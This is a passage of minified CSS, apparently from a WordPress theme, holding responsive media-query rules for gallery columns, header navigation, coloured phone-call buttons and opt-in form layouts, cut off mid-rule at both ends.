.gallery-item{width:16.6666666667% !important}.bSeCont .gallery-columns-6 .gallery-item dt a{height:91.6666666667px;width:91.6666666667px}.fullWidth .gallery-columns-8 .gallery-item,.fullWidth .gallery-columns-9 .gallery-item,.bpd .gallery-columns-8 .gallery-item,.bpd .gallery-columns-9 .gallery-item,.bSeCont .gallery-columns-8 .gallery-item,.bSeCont .gallery-columns-9 .gallery-item{width:20% !important}.bSeCont .gallery-columns-7 .gallery-item{width:20% !important}.bSeCont .bSe.fullWidth{width:900px}.bSe.left .lfa,.bSe.right .lfa{width:578px}.bSe.bpd .lfa{width:690px}.cnt .sAs{margin-left:10px}.srh input.search-field{padding:0px 0px 0px 10px;width:76%}.follow_me .side_body ul li a.sm{margin-left:13px}.pulQ.left div.left,.pulQ.right div.left{max-width:65%}.aut>div.right{width:75%}.aut>div.right.noSocial{width:80%}.no_content_msg .lost{width:45%}.f5 .frm .input_for_2_fields{margin-right:2%;width:25%}.f5 .frm .input_for_1_fields{margin-left:16%;width:30%}.f5 .frm .submit_with_1_fields{margin-right:16%;width:28%}.limg .left img{height:70px;width:70px}.clLst{width:95%}.clLst li{margin-left:2%}.csc .foc,.row .foc{padding:0% 2% 0% 0%;width:49%}.csc .foc:nth-child(2n),.row .foc:nth-child(2n){padding:0% 0% 0% 0%}.scon.wide .frm input[type="text"],.scon.wide .frm .btn,.scon.wide .frm .op-r,.scon.wide.o1 .frm input[type="text"],.scon.wide.o1 .frm .btn,.scon.wide.o1 .frm .op-r,.scon.wide.o2 .frm input[type="text"],.scon.wide.o2 .frm .btn,.scon.wide.o2 .frm .op-r,.scon.wide.o3 .frm input[type="text"],.scon.wide.o3 .frm .btn,.scon.wide.o3 .frm .op-r{float:none}.scon.wide .frm .btn,.scon.wide.o1 .frm .btn,.scon.wide.o2 .frm .btn,.scon.wide.o3 .frm .btn{width:100%}.scon.wide .frm input[type="text"],.scon.wide .frm .op-r,.scon.wide.o1 .frm input[type="text"],.scon.wide.o1 .frm .op-r,.scon.wide.o2 .frm input[type="text"],.scon.wide.o2 .frm .op-r,.scon.wide.o3 .frm input[type="text"],.scon.wide.o3 .frm .op-r{margin-bottom:10px;width:100%}.scvps .vdc.video-container .wp-video,.scvps .vdc.video-container iframe{max-width:900px !important}.sAs .search-button,.sAs .submit_btn{height:41px}.bSe h1,.bSe .entry-title{font-size:33px !important}.mms{font-size:70px !important}}@media only screen and (max-width: 1000px){.clLst li{margin-left:3%}}@media only screen and (max-width: 950px){.clLst li{margin-left:1%}}@media only screen and (max-width: 940px){.wrp{width:700px}.wrp .bpd{width:546px}.bSeCont .bSe.fullWidth{width:700px}.fullWidth .out{width:5680px}.cnt .bpd .out{width:5526px}.fullWidth .in,.bpd .in{width:940px !important}.fullWidth .cck{width:700px !important}.bpd .cck{width:546px !important}.fullWidth .gallery-columns-1 .gallery-item{width:100% !important}.fullWidth .gallery-columns-1 .gallery-item dt a{height:650px;width:650px}.fullWidth .gallery-columns-2 .gallery-item{width:50% !important}.fullWidth .gallery-columns-2 .gallery-item dt a{height:325px;width:325px}.fullWidth .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.fullWidth .gallery-columns-3 .gallery-item dt a{height:216.666666667px;width:216.666666667px}.fullWidth .gallery-columns-4 .gallery-item{width:25% !important}.fullWidth .gallery-columns-4 .gallery-item dt a{height:162.5px;width:162.5px}.fullWidth .gallery-columns-5 .gallery-item{width:20% !important}.fullWidth .gallery-columns-5 .gallery-item dt a{height:130px;width:130px}.fullWidth .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.fullWidth .gallery-columns-6 .gallery-item dt a{height:108.333333333px;width:108.333333333px}.fullWidth .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.fullWidth .gallery-columns-7 .gallery-item dt a{height:92.8571428571px;width:92.8571428571px}.tve_post_lp .gallery-columns-1 .gallery-item{width:100% !important}.tve_post_lp .gallery-columns-1 .gallery-item dt a{height:650px;width:650px}.tve_post_lp .gallery-columns-2 .gallery-item{width:50% !important}.tve_post_lp .gallery-columns-2 .gallery-item dt a{height:325px;width:325px}.tve_post_lp .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.tve_post_lp .gallery-columns-3 .gallery-item dt a{height:216.666666667px;width:216.666666667px}.tve_post_lp .gallery-columns-4 .gallery-item{width:25% !important}.tve_post_lp .gallery-columns-4 .gallery-item dt a{height:162.5px;width:162.5px}.tve_post_lp .gallery-columns-5 .gallery-item{width:20% !important}.tve_post_lp .gallery-columns-5 .gallery-item dt a{height:130px;width:130px}.tve_post_lp .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.tve_post_lp .gallery-columns-6 .gallery-item dt a{height:108.333333333px;width:108.333333333px}.tve_post_lp .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.tve_post_lp .gallery-columns-7 .gallery-item dt a{height:92.8571428571px;width:92.8571428571px}.bpd .gallery-columns-1 .gallery-item{width:100% !important}.bpd .gallery-columns-1 .gallery-item dt a{height:520px;width:520px}.bpd .gallery-columns-2 .gallery-item{width:50% !important}.bpd .gallery-columns-2 .gallery-item dt a{height:260px;width:260px}.bpd .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bpd .gallery-columns-3 .gallery-item dt a{height:173.333333333px;width:173.333333333px}.bpd .gallery-columns-4 .gallery-item{width:25% !important}.bpd .gallery-columns-4 .gallery-item dt a{height:130px;width:130px}.bpd .gallery-columns-5 .gallery-item{width:20% !important}.bpd .gallery-columns-5 .gallery-item dt a{height:104px;width:104px}.bpd .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.bpd .gallery-columns-6 .gallery-item dt a{height:120px !important;width:120px !important}.bpd .gallery-columns-6 .gallery-item dt a{height:86.6666666667px;width:86.6666666667px}.bSeCont .gallery-columns-1 .gallery-item{width:100% !important}.bSeCont .gallery-columns-1 .gallery-item dt a{height:630px;width:630px}.bSeCont .gallery-columns-2 .gallery-item{width:50% !important}.bSeCont .gallery-columns-2 .gallery-item dt a{height:315px;width:315px}.bSeCont .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bSeCont .gallery-columns-3 .gallery-item dt a{height:210px;width:210px}.bSeCont .gallery-columns-4 .gallery-item{width:25% !important}.bSeCont .gallery-columns-4 .gallery-item dt a{height:157.5px;width:157.5px}.bSeCont .gallery-columns-5 .gallery-item{width:20% !important}.bSeCont .gallery-columns-5 .gallery-item dt a{height:126px;width:126px}.bSeCont .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.bSeCont .gallery-columns-6 .gallery-item dt a{height:105px;width:105px}.bpd .gallery-columns-6 .gallery-item,.bpd .gallery-columns-7 .gallery-item{width:25% !important}.bSe.bpd .lfa{width:530px}.bSeCont{display:table-header-group}.sAsCont{display:table-footer-group}.cnt .sAs.left,.cnt .sAs.right{float:none;margin:25px 0px 0px 0px;width:700px}.cnt .bSe.left,.cnt .bSe.right{float:none;width:700px}.sAs .oab,footer .oab{padding:2% 10%}.sAs .search_widget #search-field,footer .search_widget #search-field{width:90%}.ftw section[id*='pages'] ul ul{padding-left:2%}section[id*="pages"] .scn ul ul{padding-left:2%}input#search-field{padding:0px 6px}.cnt article ul.children{padding:0px}.cnt article .cmb{margin-left:0px}.ftw .colm{box-sizing:border-box;margin-bottom:40px}.tabs_widget .scTC .tim{width:10%}.tabs_widget .scTC .txt{width:80%}.cms .awr .left{width:15%}.cms .awr .right{width:85%}.pulQ div.left{border-left:none}.pulQ .quo{margin-bottom:10px}.pt_four{width:50%}.pt_five{width:50%}.pt_five:nth-child(4){margin-bottom:10px}.pt_five:nth-child(5){clear:both;display:table;float:none;margin:0px auto 0px}.f2 .left,.f2 .right{clear:both;width:100%}.f2 .left{margin-bottom:10px;text-align:center}.f2 .left .f2l{float:none;margin:0 auto;width:auto}.f2 .right{text-align:center}.f3 .left,.f4 .left{width:59%}.f3 .right,.f4 .right{width:40%}.f5 .frm .btn input[type="submit"]{padding:0.44em 0.3em}.f5 .frm .input_for_1_fields{margin-left:12%}footer .colm .widget.tabs_widget .tim,footer .colm .widget.tabs_widget .txt{float:none;width:100%}footer .colm .widget.tabs_widget .tim{text-align:center}.limg .left:nth-child(3n){margin-right:4px}.clLst li{margin-left:2%}.pdwbg{word-wrap:break-word}.scvps h2{font-size:50px}.scvps h3,.scvps p{font-size:20px}.bSe .sctm{width:100%}.scfm{margin:0px auto}.scon.wide{width:100%}.csc .thc,.row .thc{padding:0%;width:100%}.csc .thc.lst,.row .thc.lst{padding:0%}.csc .tth,.csc .oth,.csc .ofo,.csc .tfo,.row .tth,.row .oth,.row .ofo,.row .tfo{padding:0%;width:100%}.csc .tth.lst,.csc .oth.lst,.csc .ofo.lst,.csc .tfo.lst,.row .tth.lst,.row .oth.lst,.row .ofo.lst,.row .tfo.lst{padding:0%;width:100%}.csc .ofo,.row .ofo{padding:0%;width:100%}.csc .tfo,.csc .tfo.lst,.row .tfo,.row .tfo.lst{padding:0%;width:100%}.csc .fft,.row .fft{padding:0%;width:49%}.csc .fft:first-child,.row .fft:first-child{padding:0% 2% 0% 0%}.csc .fft.lst,.row .fft.lst{padding:0% 0% 0% 0%;width:100%}.csc .twc+.fft.lst,.row .twc+.fft.lst{padding:0%}.csc .fft+.twc.lst,.row .fft+.twc.lst{width:100%}.csc .fft+.twc,.row .fft+.twc{padding:0%}.entry-title{text-align:center}.afim.alignleft,.afim.alignright{float:none;margin:20px auto}header #logo img{max-width:200px !important}}@media only screen and (min-width: 772px){#nav_right{overflow:visible !important}}@media only screen and (max-width: 768px){header .center_logo #nav_right,header .side_logo #nav_right{display:none}.dfm{text-align:center;padding-bottom:20px}html{overflow-x:hidden}.mf nav{overflow-y:scroll}.html-hidden{height:100%;overflow:hidden}.html-hidden body{overflow:hidden}header{position:relative}.mff header.hic #head_wrp{display:block}header.hif{height:100% !important}header.hic{display:block}header.hic #head_wrp{display:table;position:relative !important}header #nav_right{background:#E9E9E9;position:absolute;top:100%;left:0;right:0;overflow-y:scroll;z-index:101}header #nav_right:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}header nav{box-sizing:border-box;clear:both;display:block;overflow:hidden;width:100%;z-index:10}header nav>ul>li.menu-item-has-children>a:after{content:' '}header nav .menu>li:first-child:before{border-width:6px;border-style:solid;border-color:transparent transparent #28cdfb transparent;content:'';display:block;height:0px;position:absolute;right:10px;top:-12px;width:0px}header nav ul{box-shadow:0 4px 11px -9px #000000;display:block}header nav ul li{background:#f9f9f9;display:block;float:none;padding:0px}header nav ul li:first-child{border-top:2px solid #28cdfb}header nav ul li a{box-sizing:border-box;border-top:1px solid #dcdcdc;display:block;height:36px;line-height:36px;padding-left:20px;width:100%}header nav ul li ul{box-sizing:border-box;box-shadow:none;border:none;margin-left:0px;position:static}header nav ul li ul li a:before{content:'-';padding-right:10px}header nav ul li ul li.menu-item-has-children>a:after{content:''}header .hmn{cursor:pointer;clear:right;display:table-cell;text-align:right;vertical-align:middle}header .hmn .rmn{background-image:linear-gradient(#5ad9fc 0%, #28cdfb 100%);border-radius:3px;border-style:solid;border-width:1px;border-color:#5ad9fc #28cdfb #28cdfb #28cdfb;color:#fff;font-size:32px;height:46px;line-height:46px;margin:0px 0px 0px 10px;text-align:center;width:46px}header #nav_right{display:block;float:right}header .h-i{display:table;vertical-align:middle;width:100%}header .h-i #logo,header .h-i #text-logo{text-align:left}header .center_logo #nav_right{display:block}header .center_logo #nav_right nav.right{display:block}header .phone{display:none !important}.phone_mobile,.thrive-shortcode-html .phone{color:#fff;display:block;margin:10px auto 0px auto;text-align:center}.phone_mobile a,.thrive-shortcode-html .phone a{color:#fff}.phone_mobile .apnr,.phone_mobile span.mphr,.thrive-shortcode-html .phone .apnr,.thrive-shortcode-html .phone span.mphr{color:#fff}.phone_mobile .apnr:before,.phone_mobile span.mphr:before,.thrive-shortcode-html .phone .apnr:before,.thrive-shortcode-html .phone span.mphr:before{color:#fff}.bSe .phone,.widget .phone,.thrive-shortcode-html .phone{color:#fff;display:block;margin:10px auto 0px auto;text-align:center}.bSe .phone a,.widget .phone a,.thrive-shortcode-html .phone a{color:#fff}.bSe .phone .apnr,.bSe .phone span.mphr,.widget .phone .apnr,.widget .phone span.mphr,.thrive-shortcode-html .phone .apnr,.thrive-shortcode-html .phone span.mphr{display:block;color:#fff}.bSe .phone .apnr:before,.bSe .phone span.mphr:before,.widget .phone .apnr:before,.widget .phone span.mphr:before,.thrive-shortcode-html .phone .apnr:before,.thrive-shortcode-html .phone span.mphr:before{color:#fff}.bSe .phone .fphr,.widget .phone .fphr,.thrive-shortcode-html .phone .fphr{display:none}.phone_mobile.blue .phr{background-color:#5ad9fc;background-image:-webkit-linear-gradient(top, #5ad9fc 0%,#28cdfb 100%);background-image:linear-gradient(to bottom,#5ad9fc 0%,#28cdfb 100%);box-shadow:inset 0px 1px 0px 0px #73defc;border-radius:3px;border:1px solid #04b9ec;text-shadow:1px 0px 1px #28cdfb}.phone_mobile.blue .phr:hover{background-color:#5ad9fc;background-image:-webkit-linear-gradient(bottom, #5ad9fc 0%,#28cdfb 100%);background-image:linear-gradient(to top,#5ad9fc 0%,#28cdfb 100%)}.bSe .phone.blue .phr,.widget .phone.blue .phr,.thrive-shortcode-html .phone.blue .phr{background-color:#5ad9fc;background-image:-webkit-linear-gradient(top, #5ad9fc 0%,#28cdfb 100%);background-image:linear-gradient(to bottom,#5ad9fc 0%,#28cdfb 100%);border-radius:3px;box-shadow:inset 0px 1px 0px 0px #73defc;border:1px solid #04b9ec;text-shadow:1px 0px 1px #28cdfb}.bSe .phone.blue .phr:hover,.widget .phone.blue .phr:hover,.thrive-shortcode-html .phone.blue .phr:hover{background-color:#5ad9fc;background-image:-webkit-linear-gradient(bottom, #5ad9fc 0%,#28cdfb 100%);background-image:linear-gradient(to top,#5ad9fc 0%,#28cdfb 100%)}.phone_mobile.brown .phr{background-color:#907c6d;background-image:-webkit-linear-gradient(top, #907c6d 0%,#736357 100%);background-image:linear-gradient(to bottom,#907c6d 0%,#736357 100%);box-shadow:inset 0px 1px 0px 0px #9b897b;border-radius:3px;border:1px solid #564a41;text-shadow:1px 0px 1px #736357}.phone_mobile.brown .phr:hover{background-color:#907c6d;background-image:-webkit-linear-gradient(bottom, #907c6d 0%,#736357 100%);background-image:linear-gradient(to top,#907c6d 0%,#736357 100%)}.bSe .phone.brown .phr,.widget .phone.brown .phr,.thrive-shortcode-html .phone.brown .phr{background-color:#907c6d;background-image:-webkit-linear-gradient(top, #907c6d 0%,#736357 100%);background-image:linear-gradient(to bottom,#907c6d 0%,#736357 100%);border-radius:3px;box-shadow:inset 0px 1px 0px 0px #9b897b;border:1px solid #564a41;text-shadow:1px 0px 1px #736357}.bSe .phone.brown .phr:hover,.widget .phone.brown .phr:hover,.thrive-shortcode-html .phone.brown .phr:hover{background-color:#907c6d;background-image:-webkit-linear-gradient(bottom, #907c6d 0%,#736357 100%);background-image:linear-gradient(to top,#907c6d 0%,#736357 100%)}.phone_mobile.dark .phr{background-color:#46637f;background-image:-webkit-linear-gradient(top, #46637f 0%,#34495e 100%);background-image:linear-gradient(to bottom,#46637f 0%,#34495e 100%);box-shadow:inset 0px 1px 0px 0px #4f6f8f;border-radius:3px;border:1px solid #22303d;text-shadow:1px 0px 1px #34495e}.phone_mobile.dark .phr:hover{background-color:#46637f;background-image:-webkit-linear-gradient(bottom, #46637f 0%,#34495e 100%);background-image:linear-gradient(to top,#46637f 0%,#34495e 100%)}.bSe .phone.dark .phr,.widget .phone.dark .phr,.thrive-shortcode-html .phone.dark .phr{background-color:#46637f;background-image:-webkit-linear-gradient(top, #46637f 0%,#34495e 100%);background-image:linear-gradient(to bottom,#46637f 0%,#34495e 100%);border-radius:3px;box-shadow:inset 0px 1px 0px 0px #4f6f8f;border:1px solid #22303d;text-shadow:1px 0px 1px #34495e}.bSe .phone.dark .phr:hover,.widget .phone.dark .phr:hover,.thrive-shortcode-html .phone.dark .phr:hover{background-color:#46637f;background-image:-webkit-linear-gradient(bottom, #46637f 0%,#34495e 100%);background-image:linear-gradient(to top,#46637f 0%,#34495e 100%)}.phone_mobile.liliac .phr{background-color:#ae0063;background-image:-webkit-linear-gradient(top, #ae0063 0%,#7b0046 100%);background-image:linear-gradient(to bottom,#ae0063 0%,#7b0046 100%);box-shadow:inset 0px 1px 0px 0px #c80072;border-radius:3px;border:1px solid #480029;text-shadow:1px 0px 1px #7b0046}.phone_mobile.liliac .phr:hover{background-color:#ae0063;background-image:-webkit-linear-gradient(bottom, #ae0063 0%,#7b0046 100%);background-image:linear-gradient(to top,#ae0063 0%,#7b0046 100%)}.bSe .phone.liliac .phr,.widget .phone.liliac .phr,.thrive-shortcode-html .phone.liliac .phr{background-color:#ae0063;background-image:-webkit-linear-gradient(top, #ae0063 0%,#7b0046 100%);background-image:linear-gradient(to bottom,#ae0063 0%,#7b0046 100%);border-radius:3px;box-shadow:inset 0px 1px 0px 0px #c80072;border:1px solid #480029;text-shadow:1px 0px 1px #7b0046}.bSe .phone.liliac .phr:hover,.widget .phone.liliac .phr:hover,.thrive-shortcode-html .phone.liliac .phr:hover{background-color:#ae0063;background-image:-webkit-linear-gradient(bottom, #ae0063 0%,#7b0046 100%);background-image:linear-gradient(to top,#ae0063 0%,#7b0046 100%)}.phone_mobile.navy .phr{background-color:#0080b2;background-image:-webkit-linear-gradient(top, #0080b2 0%,#005b7f 100%);background-image:linear-gradient(to bottom,#0080b2 0%,#005b7f 100%);box-shadow:inset 0px 1px 0px 0px #0092cc;border-radius:3px;border:1px solid #00364c;text-shadow:1px 0px 1px #005b7f}.phone_mobile.navy .phr:hover{background-color:#0080b2;background-image:-webkit-linear-gradient(bottom, #0080b2 0%,#005b7f 100%);background-image:linear-gradient(to top,#0080b2 0%,#005b7f 100%)}.bSe .phone.navy .phr,.widget .phone.navy .phr,.thrive-shortcode-html .phone.navy .phr{background-color:#0080b2;background-image:-webkit-linear-gradient(top, #0080b2 0%,#005b7f 100%);background-image:linear-gradient(to bottom,#0080b2 0%,#005b7f 100%);border-radius:3px;box-shadow:inset 0px 1px 0px 0px #0092cc;border:1px solid #00364c;text-shadow:1px 0px 1px #005b7f}.bSe .phone.navy .phr:hover,.widget .phone.navy .phr:hover,.thrive-shortcode-html .phone.navy .phr:hover{background-color:#0080b2;background-image:-webkit-linear-gradient(bottom, #0080b2 0%,#005b7f 100%);background-image:linear-gradient(to top,#0080b2 0%,#005b7f 100%)}.phone_mobile.pink .phr{background-color:#fee5f6;background-image:-webkit-linear-gradient(top, #fee5f6 0%,#fcb4e6 100%);background-image:linear-gradient(to bottom,#fee5f6 0%,#fcb4e6 100%);box-shadow:inset 0px 1px 0px 0px #fffeff;border-radius:3px;border:1px solid #fa83d6;text-shadow:1px 0px 1px #fcb4e6}.phone_mobile.pink .phr:hover{background-color:#fee5f6;background-image:-webkit-linear-gradient(bottom, #fee5f6 0%,#fcb4e6 100%);background-image:linear-gradient(to top,#fee5f6 0%,#fcb4e6 100%)}.bSe .phone.pink .phr,.widget .phone.pink .phr,.thrive-shortcode-html .phone.pink .phr{background-color:#fee5f6;background-image:-webkit-linear-gradient(top, #fee5f6 0%,#fcb4e6 100%);background-image:linear-gradient(to bottom,#fee5f6 0%,#fcb4e6 100%);border-radius:3px;box-shadow:inset 0px 1px 0px 0px #fffeff;border:1px solid #fa83d6;text-shadow:1px 0px 1px #fcb4e6}.bSe .phone.pink .phr:hover,.widget .phone.pink .phr:hover,.thrive-shortcode-html .phone.pink .phr:hover{background-color:#fee5f6;background-image:-webkit-linear-gradient(bottom, #fee5f6 0%,#fcb4e6 100%);background-image:linear-gradient(to top,#fee5f6 0%,#fcb4e6 100%)}.phone_mobile.purple .phr{background-color:#9e82b6;background-image:-webkit-linear-gradient(top, #9e82b6 0%,#8562a3 100%);background-image:linear-gradient(to bottom,#9e82b6 0%,#8562a3 100%);box-shadow:inset 0px 1px 0px 0px #aa92bf;border-radius:3px;border:1px solid #6b4e84;text-shadow:1px 0px 1px #8562a3}.phone_mobile.purple .phr:hover{background-color:#9e82b6;background-image:-webkit-linear-gradient(bottom, #9e82b6 0%,#8562a3 100%);background-image:linear-gradient(to top,#9e82b6 0%,#8562a3 100%)}.bSe .phone.purple .phr,.widget .phone.purple .phr,.thrive-shortcode-html .phone.purple .phr{background-color:#9e82b6;background-image:-webkit-linear-gradient(top, #9e82b6 0%,#8562a3 100%);background-image:linear-gradient(to bottom,#9e82b6 0%,#8562a3 100%);border-radius:3px;box-shadow:inset 0px 1px 0px 0px #aa92bf;border:1px solid #6b4e84;text-shadow:1px 0px 1px #8562a3}.bSe .phone.purple .phr:hover,.widget .phone.purple .phr:hover,.thrive-shortcode-html .phone.purple .phr:hover{background-color:#9e82b6;background-image:-webkit-linear-gradient(bottom, #9e82b6 0%,#8562a3 100%);background-image:linear-gradient(to top,#9e82b6 0%,#8562a3 100%)}.phone_mobile.red .phr{background-color:#ff7680;background-image:-webkit-linear-gradient(top, #ff7680 0%,#ff4351 100%);background-image:linear-gradient(to bottom,#ff7680 0%,#ff4351 100%);box-shadow:inset 0px 1px 0px 0px #ff9098;border-radius:3px;border:1px solid #ff1022;text-shadow:1px 0px 1px #ff4351}.phone_mobile.red .phr:hover{background-color:#ff7680;background-image:-webkit-linear-gradient(bottom, #ff7680 0%,#ff4351 100%);background-image:linear-gradient(to top,#ff7680 0%,#ff4351 100%)}.bSe .phone.red .phr,.widget .phone.red .phr,.thrive-shortcode-html .phone.red .phr{background-color:#ff7680;background-image:-webkit-linear-gradient(top, #ff7680 0%,#ff4351 100%);background-image:linear-gradient(to bottom,#ff7680 0%,#ff4351 100%);border-radius:3px;box-shadow:inset 0px 1px 0px 0px #ff9098;border:1px solid #ff1022;text-shadow:1px 0px 1px #ff4351}.bSe .phone.red .phr:hover,.widget .phone.red .phr:hover,.thrive-shortcode-html .phone.red .phr:hover{background-color:#ff7680;background-image:-webkit-linear-gradient(bottom, #ff7680 0%,#ff4351 100%);background-image:linear-gradient(to top,#ff7680 0%,#ff4351 100%)}.phone_mobile.yellow .phr{background-color:#fec04e;background-image:-webkit-linear-gradient(top, #fec04e 0%,#feae1b 100%);background-image:linear-gradient(to bottom,#fec04e 0%,#feae1b 100%);box-shadow:inset 0px 1px 0px 0px #fec967;border-radius:3px;border:1px solid #e59501;text-shadow:1px 0px 1px #feae1b}.phone_mobile.yellow .phr:hover{background-color:#fec04e;background-image:-webkit-linear-gradient(bottom, #fec04e 0%,#feae1b 100%);background-image:linear-gradient(to top,#fec04e 0%,#feae1b 100%)}.bSe .phone.yellow .phr,.widget .phone.yellow .phr,.thrive-shortcode-html .phone.yellow .phr{background-color:#fec04e;background-image:-webkit-linear-gradient(top, #fec04e 0%,#feae1b 100%);background-image:linear-gradient(to bottom,#fec04e 0%,#feae1b 100%);border-radius:3px;box-shadow:inset 0px 1px 0px 0px #fec967;border:1px solid #e59501;text-shadow:1px 0px 1px #feae1b}.bSe .phone.yellow .phr:hover,.widget .phone.yellow .phr:hover,.thrive-shortcode-html .phone.yellow .phr:hover{background-color:#fec04e;background-image:-webkit-linear-gradient(bottom, #fec04e 0%,#feae1b 100%);background-image:linear-gradient(to top,#fec04e 0%,#feae1b 100%)}.scvps .pvb{height:180px;width:250px}.scvps .vdc.video-container .wp-video,.scvps .vdc.video-container iframe{max-width:490px !important}.scvps .vdc.lv .mejs-overlay-button,.scvps .vdc.dv .mejs-overlay-button{height:170px;width:170px;z-index:100}.scvps .vdc.lv .mejs-overlay-button:hover,.scvps .vdc.dv .mejs-overlay-button:hover{height:180px;width:180px}.scvps .vdc.lv .pvb,.scvps .vdc.dv .pvb{background-size:15%}.scvps .vdc.lv .pvb a,.scvps .vdc.dv .pvb a{height:170px;width:170px}.scvps .vdc.lv .pvb a:hover,.scvps .vdc.dv .pvb a:hover{height:180px;width:180px}.scvps .vdc.video-container{left:0% !important;width:100%}.scvps .vdc.video-container iframe{width:100%}.scfm .ss a{width:29%}.scfm .ss:first-child{margin-left:15px}.scfm .ss span{margin:20px auto 20px auto}.scon.wide,.scon,.scon.wide.otit{width:100%}.scon.wide .frm input[type="text"],.scon.wide .frm .btn,.scon.wide .op-r,.scon .frm input[type="text"],.scon .frm .btn,.scon .op-r,.scon.wide.otit .frm input[type="text"],.scon.wide.otit .frm .btn,.scon.wide.otit .op-r{width:100%}.csc .colm,.row .colm{margin-right:0 !important;padding:0% !important;width:100% !important}header ul.menu>li>a{color:#4e4e4e !important}.pt_two,.pt_three,.pt_four,.pt_five{float:none;margin:10px 0px !important;width:100%}}@media only screen and (max-width: 768px) and (min-width: 540px){header .mhl{width:100%}.wrp{width:490px}.wrp .bpd{width:382px}.bSeCont .bSe.fullWidth{width:490px}.fullWidth .out{width:5470px}.cnt .bpd .out{width:5362px}.fullWidth .in,.bpd .in{width:768px !important}.fullWidth .cck{width:490px !important}.bpd .cck{width:382px !important}.fullWidth .gallery-columns-1 .gallery-item{width:100% !important}.fullWidth .gallery-columns-1 .gallery-item dt a{height:400px;width:400px}.fullWidth .gallery-columns-2 .gallery-item{width:50% !important}.fullWidth .gallery-columns-2 .gallery-item dt a{height:200px;width:200px}.fullWidth .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.fullWidth .gallery-columns-3 .gallery-item dt a{height:133.333333333px;width:133.333333333px}.fullWidth .gallery-columns-4 .gallery-item{width:25% !important}.fullWidth .gallery-columns-4 .gallery-item dt a{height:100px;width:100px}.tve_post_lp .gallery-columns-1 .gallery-item{width:100% !important}.tve_post_lp .gallery-columns-1 .gallery-item dt a{height:400px;width:400px}.tve_post_lp .gallery-columns-2 .gallery-item{width:50% !important}.tve_post_lp .gallery-columns-2 .gallery-item dt a{height:200px;width:200px}.tve_post_lp .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.tve_post_lp .gallery-columns-3 .gallery-item dt a{height:133.333333333px;width:133.333333333px}.tve_post_lp .gallery-columns-4 .gallery-item{width:25% !important}.tve_post_lp .gallery-columns-4 .gallery-item dt a{height:100px;width:100px}.bpd .gallery-columns-1 .gallery-item{width:100% !important}.bpd .gallery-columns-1 .gallery-item dt a{height:370px;width:370px}.bpd .gallery-columns-2 .gallery-item{width:50% !important}.bpd .gallery-columns-2 .gallery-item dt a{height:185px;width:185px}.bpd .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bpd .gallery-columns-3 .gallery-item dt a{height:123.333333333px;width:123.333333333px}.bpd .gallery-columns-4 .gallery-item{width:25% !important}.bpd .gallery-columns-4 .gallery-item dt a{height:92.5px;width:92.5px}.bSeCont .gallery-columns-1 .gallery-item{width:100% !important}.bSeCont .gallery-columns-1 .gallery-item dt a{height:450px;width:450px}.bSeCont .gallery-columns-2 .gallery-item{width:50% !important}.bSeCont .gallery-columns-2 .gallery-item dt a{height:225px;width:225px}.bSeCont .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bSeCont .gallery-columns-3 .gallery-item dt a{height:150px;width:150px}.bSeCont .gallery-columns-4 .gallery-item{width:25% !important}.bSeCont .gallery-columns-4 .gallery-item dt a{height:112.5px;width:112.5px}.fullWidth .gallery-columns-5 .gallery-item,.fullWidth .gallery-columns-6 .gallery-item,.fullWidth .gallery-columns-7 .gallery-item,.fullWidth .gallery-columns-8 .gallery-item,.fullWidth .gallery-columns-9 .gallery-item,.bpd .gallery-columns-5 .gallery-item,.bpd .gallery-columns-6 .gallery-item,.bpd .gallery-columns-7 .gallery-item,.bpd .gallery-columns-8 .gallery-item,.bpd .gallery-columns-9 .gallery-item,.bSeCont .gallery-columns-5 .gallery-item,.bSeCont .gallery-columns-6 .gallery-item,.bSeCont .gallery-columns-7 .gallery-item,.bSeCont .gallery-columns-8 .gallery-item,.bSeCont .gallery-columns-9 .gallery-item{width:33.33% !important}.bSe.left .lfa,.bSe.right .lfa{width:362px}.bSe.bpd .lfa{width:360px}.hmn{display:table-cell;vertical-align:middle}#logo,#text_logo{display:table-cell;float:none}#head_wrp{display:block}.bSe footer{*height:160px}input#search-field{padding:0px 20px}.cnt .sAs.left,.cnt .sAs.right{float:none;margin:0px;width:490px}.cnt .bSe.left,.cnt .bSe.right{float:none;width:490px}.ftw .colm{margin-bottom:40px;width:100%}.lrp input[type="text"]{width:100%}.aut div.right{width:68%}.aut div.right.noSocial{width:77%}.cmc div.right{width:74%}.crp{margin-bottom:20px}.sAs .search_widget #search-field{width:80%}.lg.left{text-align:center}.lost{width:50%}.no_content_msg .lost{width:60%}.gr .gri img{display:inline}.gr .foc{margin-bottom:10px;width:44%}.gr .foc.lst{margin-bottom:0px}.gr .fic{margin-bottom:10px;width:48%}.gr .fic.lst{margin-bottom:0px;width:98%}.gr .tfo{width:48%}.gr .foc:nth-child(2)+.twc{width:98%}.gr .foc:first-child+.twc{margin-bottom:10px;width:48%}.gr .twc+.foc.lst{width:98%}.gr .twc+.foc+.lst{width:98%}.gr .twc{width:47%}.f2 .wrp{padding:0px 20px}.f3,.f4,.f5{text-align:center}.f3 ul,.f4 ul,.f5 ul{margin:0 auto;text-align:left}.f3 .wrp,.f4 .wrp,.f5 .wrp{box-sizing:border-box;padding:0px 20px}.f3 .left,.f3 .right,.f4 .left,.f4 .right,.f5 .left,.f5 .right{width:100%}.f3 .left,.f4 .left,.f5 .left{margin-bottom:10px}.f5{width:100%}.f5 .f5l{float:none;margin:0 auto;width:auto}.f5 .frm{padding-left:0px}.f5 .frm input[type="text"],.f5 .frm .op-r{float:none;margin:0 auto 10px auto;width:91%}.f5 .frm .btn{float:none;margin:0 auto;width:91%}.bSe .f5 .frm .submit_with_2_fields{width:91%}.bSe .f5 .frm .input_for_1_fields{width:90%}.bSe .f5 .frm .input_for_1_fields,.bSe .f5 .frm .submit_with_1_fields{margin:0px 0px 10px 0px}.pgs 